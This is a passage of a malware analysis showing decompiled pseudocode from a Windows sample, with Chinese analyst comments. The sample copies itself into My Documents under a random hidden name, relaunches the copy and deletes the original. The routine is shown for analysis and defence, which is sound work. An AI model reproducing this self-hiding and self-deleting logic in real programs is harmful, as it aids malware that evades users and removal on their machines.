 15 FileName = 0;
16 memset(&v10, 0, 0x1FFEu); // 初始化内存
17 Buffer_c_windows_path = 0;
18 memset(&v8, 0, 0x1FFEu);
19 generate_random_string_4105F0((int)&random_filename, 6);// 生成6位随机字符串，用作文件名
20 GetEnvironmentVariableW(*(LPCWSTR *)command_table_45F4E0, &Buffer_c_windows_path, 0x2000u);// 从调用进程的环境块中检索指定变量的内容。
21 // 获取到c:\windows
22 if ( dword_46580C ) // 46580c = 0
23 {
24 v0 = PathFindFileNameW(&ExistingFileName);
25 splice_filename_407600(0x1000u, &FileName, *(wchar_t **)(command_table_45F4E0 + 28), &Buffer_c_windows_path, v0);
26 }
27 else
28 {
29 current_filename = PathFindFileNameW(&ExistingFileName);// 在路径中寻找文件名，查看第一次样本是否存在
30 splice_filename_407600(
31 0x1000u,
32 &FileName,
33 *(wchar_t **)(command_table_45F4E0 + 28),
34 &document_path_463808,
35 current_filename); // 拼接路径，拼接我的文档+tfukrc.exe的绝对路径
36 }
37 hfile = CreateFileW(&FileName, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, 0, 0);// 获取我的文档中的文件句柄，判断我的文档中是否存在样本文件
38 judge_value = GetLastError(); // 获取文件createfilew的返回结果，也就是判断现在与运行的程序是否在我的文档中
39 CloseHandle(hfile);
40 if ( judge_value != 2 ) // 如果返回值为2，说明正在运行的程序的路径不在我的文档中
41 return 0;
42 if ( dword_46580C )
43 splice_filename_407600(
44 0x1000u,
45 &FileName,
46 *(wchar_t **)(command_table_45F4E0 + 32),
47 &Buffer_c_windows_path,
48 &random_filename); // 不执行
49 else
50 splice_filename_407600(
51 0x1000u,
52 &FileName,
53 *(wchar_t **)(command_table_45F4E0 + 32),
54 &document_path_463808,
55 &random_filename); // 拼接路径，将随机生成的文件名与我的文档进行拼接，拼接成绝对路径
56 do
57 {
58 CopyFileW(&ExistingFileName, &FileName, 0); // 将tfukrc.exe复制到我的文档中并命名一个随机6位名称
59 SetFileAttributesW(&FileName, FILE_ATTRIBUTE_HIDDEN);// 给该新生成的文件设置隐藏属性
60 memset(&StartupInfo, 0, 0x44u);
61 StartupInfo.wShowWindow = 1;
62 StartupInfo.dwFlags = 1;
63 StartupInfo.cb = 68;
64 }
65 while ( !CreateProcessW(0, &FileName, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation) );// 创建进程，启动我的文档中的exe
66 cmd_del_file_410990(); // 删除自身文件
67 return 1;
68 }